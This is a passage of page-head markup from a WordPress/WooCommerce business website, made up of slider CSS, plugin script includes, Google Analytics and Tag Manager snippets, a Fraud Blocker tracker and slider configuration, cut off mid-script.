#242424;opacity:1;padding:3px 3px 3px 3px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-17 .n2-style-971328214b4c12d3499c6f4929032918-dot{background: RGBA(0,0,0,0);opacity:0.6;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(255,255,255,0);border-radius:0px;background-size:cover;margin:10px 0;}div#n2-ss-17 .n2-style-971328214b4c12d3499c6f4929032918-dot.n2-active, div#n2-ss-17 .n2-style-971328214b4c12d3499c6f4929032918-dot:HOVER, div#n2-ss-17 .n2-style-971328214b4c12d3499c6f4929032918-dot:FOCUS{background: RGBA(255,255,255,0);border: 0px solid RGBA(255,255,255,0.8);opacity:1;background-size:cover;margin:10px 0;}div#n2-ss-17 .n2-style-d1b5b8c556a191bf32c1249f9e9c0897-simple{background: RGBA(0,0,0,0);opacity:1;padding:0px 10px 0px 10px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;bottom:0;left:0;}div#n2-ss-17 .n2-font-ce4e2b08461bf241cbfe45cb21a78c9d-simple{font-family: 'Montserrat';color: RGBA(255,255,255,0.91);font-size:75%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-17 .n-uc-7lFBBVBh3NBH{padding:0px 0px 0px 0px}div#n2-ss-17 .n-uc-13161df495430-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-17 .n-uc-13161df495430{align-self:center;}div#n2-ss-17 .n-uc-EZEuOm4Fw26e{padding:0px 0px 0px 0px}div#n2-ss-17 .n-uc-MjpVPSuMUZ2P-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-17 .n-uc-MjpVPSuMUZ2P{align-self:center;}div#n2-ss-17 .n-uc-FoaKZ0wxkVjx{padding:0px 0px 0px 0px}div#n2-ss-17 .n-uc-oqY4cCrlC2E3-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-17 .n-uc-oqY4cCrlC2E3{align-self:center;}div#n2-ss-17 .n-uc-IyjKhf1uIm3A{padding:0px 0px 0px 0px}div#n2-ss-17 .n-uc-1708ecf388059-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-17 .n-uc-1708ecf388059{align-self:center;}div#n2-ss-17 .n-uc-jcDTPX0BHVUJ{padding:0px 0px 0px 0px}div#n2-ss-17 .n-uc-14eeea3fd7112-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-17 .n-uc-14eeea3fd7112{align-self:center;}div#n2-ss-17 .n-uc-oHTrXs4eoWDO{padding:0px 0px 0px 0px}div#n2-ss-17 .n-uc-1e0f71f855bec-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-17 .n-uc-1e0f71f855bec{align-self:center;}div#n2-ss-17 .n-uc-9msE9ACus7Gw{padding:0px 0px 0px 0px}div#n2-ss-17 .n-uc-12d908c230d4c-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-17 .n-uc-12d908c230d4c{align-self:center;}div#n2-ss-17 .nextend-arrow img{width: 32px}div#n2-ss-17 .n2-thumbnail-dot img{width:120px;height:60px}@media (min-width: 1200px){div#n2-ss-17 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-17 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-17 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-17 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-29">div#n2-ss-29{margin:0px 0px 0px 0px;}div#n2-ss-29 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-29 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;background-color:RGBA(255,255,255,1);z-index:1;}div#n2-ss-29 .n2-ss-slider-3{box-sizing:border-box;display:grid;grid-template-areas:'full';place-items:center;position:relative;overflow:hidden;z-index:20;width:100%;}div#n2-ss-29 .n2-ss-slider-3 > *{grid-area:full;}div#n2-ss-29 .n2-ss-slider-pane{display:grid;grid-template-areas:'slide';justify-self:stretch;margin:0 var(--self-side-margin);position:relative;transform-style:preserve-3d;overflow:hidden;opacity:0.001;}div#n2-ss-29 .n2-ss-slider-pane > *{grid-area:slide;}div#n2-ss-29 .n2-ss-slider-pane--ready{animation-name:carousel-multi-fade-in;animation-duration:1s;opacity:1;}div#n2-ss-29 .n2-ss-slide{z-index:1;position:relative;width:var(--slide-width);max-width:280px;display:block;border-radius:5px;background-clip:padding-box;background-color:RGBA(255,255,255,0);border:0px solid RGBA(62,62,62,1);box-sizing:border-box;--a:calc(var(--slide-group-index) * var(--slide-width));--b:calc(var(--slide-group-index) * 2);--c:calc(var(--b) + 1);--d:calc(var(--c) * var(--slide-margin-side));--e:calc(var(--a) + var(--d));--f:calc(var(--slide-transform-offset,0) * 1px);transform:translateX(calc(var(--e) - var(--f)));}html[dir="rtl"] div#n2-ss-29 .n2-ss-slide{transform:translateX(calc(-1 * var(--e) - var(--f)));}div#n2-ss-29 .n2-ss-slider-pane .n2-ss-preserve-size{width:100%;max-width:280px;}div#n2-ss-29 .n2-ss-layers-container{position:relative;}div#n2-ss-29 .n2-ss-slide{perspective:1000px;}div#n2-ss-29 .n2-ss-slide-active{z-index:3;}@keyframes carousel-multi-fade-in{from{opacity:0;}to{opacity:1;}}div#n2-ss-29 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-29 .nextend-arrow img{position:relative;display:block;}div#n2-ss-29 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-29 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-29 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-29 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-29 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-29 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-29 .nextend-arrow-animated > div{position:relative;}div#n2-ss-29 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-29 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-29 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-29 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-29 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-29 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-29 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-29 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-29 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-29 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-29 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-29 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-29 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-29 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-29 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-29 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-29 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-29 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-29 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-29 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-29 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-29 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-29 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-29 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-29 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-29 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-29 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-29 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-29 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-29 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-29 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-29 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-29 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-29 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-29 .n-uc-MvfyQXlXHmM1-inner{--n2bgimage:URL("//www.etcnbusiness.com/wp-content/uploads/2022/07/part1.png");background-position:50% 50%,50% 50%;border-radius:5px;}div#n2-ss-29 .n-uc-MvfyQXlXHmM1-inner:HOVER{box-shadow:0px 2px 20px 0px RGBA(57,97,120,0.2);}.n2webp div#n2-ss-29 .n-uc-MvfyQXlXHmM1-inner{--n2bgimage: URL(//www.etcnbusiness.com/wp-content/uploads/slider/cache/04c822210c7a9080d213c6e4fe04b09b/part1.webp)}div#n2-ss-29 .n-uc-130242e8954b8-inner{--n2bgimage:URL("//www.etcnbusiness.com/wp-content/uploads/2022/07/part2.png");background-position:50% 50%,50% 50%;border-radius:5px;}div#n2-ss-29 .n-uc-130242e8954b8-inner:HOVER{box-shadow:0px 2px 20px 0px RGBA(57,97,120,0.2);}.n2webp div#n2-ss-29 .n-uc-130242e8954b8-inner{--n2bgimage: URL(//www.etcnbusiness.com/wp-content/uploads/slider/cache/0d9c4ad2b5451a6a97e4c22d9ce6f1c9/part2.webp)}div#n2-ss-29 .n-uc-157dbe041932d-inner{--n2bgimage:URL("//www.etcnbusiness.com/wp-content/uploads/2022/07/part3.png");background-position:50% 50%,50% 50%;border-radius:5px;}div#n2-ss-29 .n-uc-157dbe041932d-inner:HOVER{box-shadow:0px 2px 20px 0px RGBA(57,97,120,0.2);}.n2webp div#n2-ss-29 .n-uc-157dbe041932d-inner{--n2bgimage: URL(//www.etcnbusiness.com/wp-content/uploads/slider/cache/11de386fb2bbb9c2ddcb4623c5051c13/part3.webp)}div#n2-ss-29 .n2-ss-slider-2{background-color:RGBA(255,255,255,1);}div#n2-ss-29 .n2-style-5c93de0072876d3289b5af6aac38e99f-heading{background: #ffffff;opacity:1;padding:10px 10px 10px 10px ;box-shadow: 0px 1px 10px 0px RGBA(57,97,120,0.2);border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-29 .n2-style-5c93de0072876d3289b5af6aac38e99f-heading:Hover, div#n2-ss-29 .n2-style-5c93de0072876d3289b5af6aac38e99f-heading:ACTIVE, div#n2-ss-29 .n2-style-5c93de0072876d3289b5af6aac38e99f-heading:FOCUS{background: #42afe3;}div#n2-ss-29 .n2-style-73564f4d22082e0ff5a5b8328cf7d2f8-dot{background: #e1e6e7;opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-29 .n2-style-73564f4d22082e0ff5a5b8328cf7d2f8-dot.n2-active, div#n2-ss-29 .n2-style-73564f4d22082e0ff5a5b8328cf7d2f8-dot:HOVER, div#n2-ss-29 .n2-style-73564f4d22082e0ff5a5b8328cf7d2f8-dot:FOCUS{background: #42afe3;}div#n2-ss-29 .n-uc-f4Djs3qImLv3{padding:0px 0px 0px 0px}div#n2-ss-29 .n-uc-JQVz9ZueEKYa-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-29 .n-uc-5ZjYr3rrcVqH-inner{padding:0px 0px 0px 0px}div#n2-ss-29 .n-uc-5ZjYr3rrcVqH-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-29 .n-uc-5ZjYr3rrcVqH-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-29 .n-uc-MvfyQXlXHmM1-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-29 .n-uc-MvfyQXlXHmM1{width:100%}div#n2-ss-29 .n-uc-wUQGPKpgXsBE{padding:0px 0px 0px 0px}div#n2-ss-29 .n-uc-hotXYunoGm7w-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-29 .n-uc-N7a2SHmDBPCq-inner{padding:0px 0px 0px 0px}div#n2-ss-29 .n-uc-N7a2SHmDBPCq-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-29 .n-uc-N7a2SHmDBPCq-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-29 .n-uc-130242e8954b8-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-29 .n-uc-130242e8954b8{width:100%}div#n2-ss-29 .n-uc-jsHdQBC89rrT{padding:0px 0px 0px 0px}div#n2-ss-29 .n-uc-0RvinuxwXfOL-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-29 .n-uc-1S7UO12FQfRx-inner{padding:0px 0px 0px 0px}div#n2-ss-29 .n-uc-1S7UO12FQfRx-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-29 .n-uc-1S7UO12FQfRx-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-29 .n-uc-157dbe041932d-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-29 .n-uc-157dbe041932d{width:100%}div#n2-ss-29 .nextend-arrow img{width: 32px}div#n2-ss-29 .n2-ss-slider-3{max-width:1200px;}div#n2-ss-29 .n2-ss-slider-3{padding:60px 0px 60px 0px}@media (min-width: 1200px){div#n2-ss-29 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-29 .n-uc-5ZjYr3rrcVqH-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-29 .n-uc-MvfyQXlXHmM1{width:100%}div#n2-ss-29 .n-uc-N7a2SHmDBPCq-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-29 .n-uc-130242e8954b8{width:100%}div#n2-ss-29 .n-uc-1S7UO12FQfRx-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-29 .n-uc-157dbe041932d{width:100%}div#n2-ss-29 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-29 .n-uc-5ZjYr3rrcVqH-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-29 .n-uc-MvfyQXlXHmM1{width:calc(100% - 0px)}div#n2-ss-29 .n-uc-N7a2SHmDBPCq-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-29 .n-uc-130242e8954b8{width:calc(100% - 0px)}div#n2-ss-29 .n-uc-1S7UO12FQfRx-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-29 .n-uc-157dbe041932d{width:calc(100% - 0px)}div#n2-ss-29 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-29 .nextend-arrow img{width: 16px}}</style>
<!--[if IE]>
<script src="https://www.etcnbusiness.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.9" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src="https://www.etcnbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etcnbusiness.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.2" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://www.etcnbusiness.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.etcnbusiness.com/wp-json/wp/v2/pages/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.etcnbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://www.etcnbusiness.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.etcnbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etcnbusiness.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.etcnbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etcnbusiness.com%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-77KHJF3JVD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-77KHJF3JVD');
	gtag('config', 'AW-11017100289');
</script>
<!-- Fraud Blocker Tracker -->
<script type="text/javascript">
  (function () {
    var s = document.createElement("script"), 
      h = document.head;
    s.async = 1;
    s.src = "https://monitor.fraudblocker.com/fbt.js?sid=-BR7NaJiqUu6F18Z7XAui";
    h.appendChild(s);
  })();
</script>
<noscript>
  <a href="https://fraudblocker.com" rel="nofollow">
    <img src="https://monitor.fraudblocker.com/fbt.gif?sid=-BR7NaJiqUu6F18Z7XAui" alt="Fraud Blocker" />
  </a>
</noscript>
<!-- End Fraud Blocker Tracker -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7RBBGQ');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-站长标识-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-站长标识-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-站长标识-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-站长标识-1-270x270.png" />
		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script><script src="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=6c92e49d" defer async></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=6c92e49d" defer async></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=6c92e49d" defer async></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Widget/Indicator/IndicatorPie/Assets/dist/w-indicator-pie.min.js?ver=6c92e49d" defer async></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=6c92e49d" defer async></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Block/Assets/dist/ss-block.min.js?ver=6c92e49d" defer async></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=6c92e49d" defer async></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Widget/Thumbnail/Basic/Assets/dist/w-thumbnail-vertical.min.js?ver=6c92e49d" defer async></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Slider/SliderType/Carousel/Assets/dist/ss-carousel.min.js?ver=6c92e49d" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetIndicatorPie","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-27',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1960,"slideOuterHeight":800,"sliderWidth":1960,"sliderHeight":800,"slideWidth":1960,"slideHeight":800},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1960,"height":800,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":286,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":130,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetIndicatorPie(this,{"backstroke":"000000","backstrokeopacity":0.67,"frontstroke":"ffffff","frontstrokeopacity":1,"size":25,"thickness":0.3});new _N2.SmartSliderWidgetArrowImage(this)}})});_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-28',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":700,"sliderWidth":1200,"sliderHeight":700,"slideWidth":1200,"slideHeight":700},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":700,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":408,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":186,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){new _N2.FrontendItemHeadingSplitText(this,"n2-ss-28item1","50% 50% 0px","visible",{"name":"Static","data":{"mode":"chars","sort":"normal","duration":0.4,"stagger":0.05,"ease":"easeOutCubic","opacity":0,"scale":1,"x":0,"y":0,"rotationX":0,"rotationY":0,"rotationZ":0}},0,false,0)}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetBulletTransition","SmartSliderWidgetArrowImage","ss-simple"],function(){new 